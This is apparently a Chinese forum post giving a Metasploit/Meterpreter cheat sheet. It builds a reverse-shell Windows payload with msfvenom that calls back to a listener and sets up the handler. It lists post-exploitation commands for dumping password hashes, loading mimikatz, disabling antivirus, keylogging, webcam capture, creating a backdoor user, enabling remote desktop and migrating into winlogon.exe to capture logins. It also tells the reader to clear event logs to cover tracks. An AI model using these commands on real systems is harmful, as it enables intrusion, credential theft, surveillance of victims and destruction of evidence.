|

|

жң¬её–жңҖеҗҺз”ұ libo дәҺ 2020-10-9 13:23 зј–иҫ‘



[md]> msfconsole жҳҜи‘—еҗҚзҡ„жё—йҖҸжөӢиҜ•е№іеҸ°пјҢе…·жңүи·Ёе№іеҸ°пјҢй«ҳж•ҲпјҢдёҺе…¶д»–е№іеҸ°е…је®№зӯүзү№зӮ№гҖӮжҳҜеӯҰд№ дёӯдёҚеҸҜзјәеӨұзҡ„е…ій”®е№іеҸ°пјҒ

# еҹәзЎҖзҜҮ

### 01 з”ҹжҲҗ Windows

```

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.123.74 LPORT=555 -f exe -o 123.exe

```



### 02 й…ҚзҪ® msf

```bash

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.123.74

set LPORT 5555

exploit

```

### 03 еёёз”Ёе‘Ҫд»Ө

```

sysinfo #жҹҘзңӢзӣ®ж Үдё»жңәзі»з»ҹдҝЎжҒҜ

run scraper #жҹҘзңӢзӣ®ж Үдё»жңәиҜҰз»ҶдҝЎжҒҜ

run hashdump #еҜјеҮәеҜҶз Ғзҡ„е“ҲеёҢ

load kiwi #еҠ иҪҪmimikatz

ps #жҹҘзңӢзӣ®ж Үдё»жңәиҝӣзЁӢдҝЎжҒҜ

pwd #жҹҘзңӢзӣ®ж ҮеҪ“еүҚзӣ®еҪ•(windows)

getlwd #жҹҘзңӢзӣ®ж ҮеҪ“еүҚзӣ®еҪ•(Linux)

search -f *.jsp -d e:\ #жҗңзҙўEзӣҳдёӯжүҖжңүд»Ҙ.jspдёәеҗҺзјҖзҡ„ж–Ү件

download e:\test.txt /root #е°Ҷзӣ®ж Үжңәзҡ„e:\test.txtж–Ү件иҺ·еҸ–еҲ°/rootзӣ®еҪ•дёӢ

upload /root/test.txt d:\test #е°Ҷ/root/test.txtдёҠдј еҲ°зӣ®ж Үжңәзҡ„ d:\test\ зӣ®еҪ•дёӢ

getpid #жҹҘзңӢеҪ“еүҚMeterpreter Shellзҡ„иҝӣзЁӢPID

migrate 1384 #е°ҶеҪ“еүҚMeterpreter Shellзҡ„иҝӣзЁӢиҝҒ移еҲ°PIDдёә1384зҡ„иҝӣзЁӢдёҠ

idletime #жҹҘзңӢдё»жңәиҝҗиЎҢж—¶й—ҙ

getuid #жҹҘзңӢиҺ·еҸ–зҡ„еҪ“еүҚжқғйҷҗ

getsystem #жҸҗжқғ

run killav/run post/windows/manage/killav #е…ій—ӯжқҖжҜ’иҪҜ件

screenshot #жҲӘеӣҫ

webcam_list #жҹҘзңӢзӣ®ж Үдё»жңәзҡ„ж‘„еғҸеӨҙ

webcam_snap #жӢҚз…§

webcam_stream #ејҖи§Ҷйў‘

execute еҸӮж•° -f еҸҜжү§иЎҢж–Ү件 #жү§иЎҢеҸҜжү§иЎҢзЁӢеәҸ

run getgui -u hack -p 123 #еҲӣе»әhackз”ЁжҲ·пјҢеҜҶз Ғдёә123

run getgui -e #ејҖеҗҜиҝңзЁӢжЎҢйқў

keyscan_start #ејҖеҗҜй”®зӣҳи®°еҪ•еҠҹиғҪ

keyscan_dump #жҳҫзӨәжҚ•жҚүеҲ°зҡ„й”®зӣҳи®°еҪ•дҝЎжҒҜ

keyscan_stop #еҒңжӯўй”®зӣҳи®°еҪ•еҠҹиғҪ

uictl disable keyboard #зҰҒжӯўзӣ®ж ҮдҪҝз”Ёй”®зӣҳ

uictl enable keyboard #е…Ғи®ёзӣ®ж ҮдҪҝз”Ёй”®зӣҳ

uictl disable mouse #зҰҒжӯўзӣ®ж ҮдҪҝз”Ёйј ж Ү

uictl enable mouse #е…Ғи®ёзӣ®ж ҮдҪҝз”Ёйј ж Ү

load #дҪҝз”Ёжү©еұ•еә“

run #дҪҝз”Ёжү©еұ•еә“

clearev #жё…йҷӨж—Ҙеҝ—

```

# иҝӣйҳ¶зҜҮ

### 04 ж–Ү件ж“ҚдҪңе‘Ҫд»Ө

```bash

cd #еҲҮжҚўзӣ®ж Үзӣ®еҪ•пјӣ

cat #иҜ»еҸ–ж–Ү件еҶ…е®№пјӣ

rm #еҲ йҷӨж–Ү件пјӣ

edit #дҪҝз”Ёvimзј–иҫ‘ж–Ү件

ls #иҺ·еҸ–еҪ“еүҚзӣ®еҪ•дёӢзҡ„ж–Ү件пјӣ

mkdir#ж–°е»әзӣ®еҪ•пјӣ

rmdir #еҲ йҷӨзӣ®еҪ•пјӣ

```

### 05 дёҠдј /иҺ·еҸ–ж–Ү件

```bash

download file #е‘Ҫд»ӨеҸҜд»Ҙеё®еҠ©жҲ‘们д»Һзӣ®ж Үзі»з»ҹдёӯиҺ·еҸ–ж–Ү件

upload file #е‘Ҫд»ӨеҲҷиғҪеӨҹеҗ‘зӣ®ж Үзі»з»ҹдёҠдј ж–Ү件гҖӮ

```

### 06 жқғйҷҗжҸҗеҚҮ

**getuid** е‘Ҫд»ӨеҸҜд»ҘиҺ·еҸ–еҪ“еүҚз”ЁжҲ·зҡ„дҝЎжҒҜпјҢеҸҜд»ҘзңӢеҲ°пјҢеҪ“жҲ‘们дҪҝз”Ё getsystem иҝӣиЎҢжҸҗжқғеҗҺпјҢз”ЁжҲ·иә«жқҗдёә NT AUTHORITY\SYSTEM пјҢиҝҷдёӘд№ҹе°ұжҳҜ Windows зҡ„зі»з»ҹжқғйҷҗгҖӮ

### 07 иҝҗиЎҢзЁӢеәҸ

дҪҝз”Ё `execute` е‘Ҫд»ӨеңЁзӣ®ж Үзі»з»ҹдёӯжү§иЎҢеә”з”ЁзЁӢеәҸгҖӮиҝҷдёӘе‘Ҫд»Өзҡ„дҪҝз”Ёж–№жі•еҰӮдёӢпјҡ

```

execute еҸӮж•° -f еҸҜжү§иЎҢж–Ү件

```

еҸҜйҖүеҸӮж•°еҰӮдёӢ

```bash

-f #жҢҮе®ҡеҸҜжү§иЎҢж–Ү件

-H #еҲӣе»әдёҖдёӘйҡҗи—ҸиҝӣзЁӢ

-a #дј йҖ’з»ҷе‘Ҫд»Өзҡ„еҸӮж•°

-i # и·ҹиҝӣзЁӢиҝӣиЎҢдәӨдә’

-m #д»ҺеҶ…еӯҳдёӯжү§иЎҢ

-t #дҪҝз”ЁеҪ“еүҚдјӘйҖ зҡ„зәҝзЁӢд»ӨзүҢиҝҗиЎҢиҝӣзЁӢ

-s #еңЁз»ҷе®ҡдјҡиҜқдёӯжү§иЎҢиҝӣзЁӢ

```

### 08 еҗҜз”ЁиҝңзЁӢжЎҢйқў

```

run post/windows/manage/enable_rdp

```

### 09 иҝӣзЁӢиҝҒ移

Meterpreter ж—ўеҸҜд»ҘеҚ•зӢ¬иҝҗиЎҢпјҢд№ҹеҸҜд»ҘдёҺе…¶д»–иҝӣзЁӢиҝӣиЎҢз»‘е®ҡгҖӮеӣ жӯӨпјҢжҲ‘们еҸҜд»Ҙи®© Meterpreter дёҺзұ»дјј explorer.exe иҝҷж ·зҡ„иҝӣзЁӢиҝӣиЎҢз»‘е®ҡпјҢ并д»ҘжӯӨжқҘе®һзҺ°жҢҒд№…еҢ–гҖӮ

еңЁдёӢйқўзҡ„дҫӢеӯҗдёӯпјҢжҲ‘们дјҡе°Ҷ Meterpreter и·ҹ winlogon.exe з»‘е®ҡпјҢ并еңЁзҷ»еҪ•иҝӣзЁӢдёӯжҚ•иҺ·й”®зӣҳи®°еҪ•пјҢд»ҘиҺ·еҫ—з”ЁжҲ·зҡ„еҜҶз ҒгҖӮ

йҰ–е…ҲпјҢжҲ‘们йңҖиҰҒдҪҝз”Ёпјҡ ps е‘Ҫд»ӨжҹҘзңӢзӣ®ж Үи®ҫеӨҮдёӯиҝҗиЎҢзҡ„иҝӣзЁӢпјҡ

migrate зӣ®ж ҮиҝӣзЁӢ ID е‘Ҫд»ӨжқҘз»‘е®ҡзӣ®ж ҮиҝӣзЁӢ idпјҢиҝҷйҮҢз»‘е®ҡзӣ®ж Ү pid зҡ„ж—¶еҖҷпјҢз»Ҹеёёдјҡж–ӯдәҶ shellгҖӮ

```

migrate 1146

```

### 10 жё…йҷӨдәӢ件ж—Ҙеҝ—

е®ҢжҲҗжөӢиҜ•ж“ҚдҪңд№ӢеҗҺпјҢеҚғдёҮеҲ«еҝҳдәҶвҖңжү“жү«жҲҳеңәвҖқгҖӮжҲ‘们зҡ„жүҖжңүж“ҚдҪңйғҪдјҡиў«и®°еҪ•еңЁзӣ®ж Үзі»з»ҹзҡ„ж—Ҙеҝ—ж–Ү件д№ӢдёӯпјҢеӣ жӯӨжҲ‘们йңҖиҰҒеңЁе®ҢжҲҗжөӢиҜ•д№ӢеҗҺдҪҝз”Ёе‘Ҫд»Ө `clearev ` е‘Ҫд»ӨжқҘжё…йҷӨдәӢ件ж—Ҙеҝ—

[/md] |

-

-

|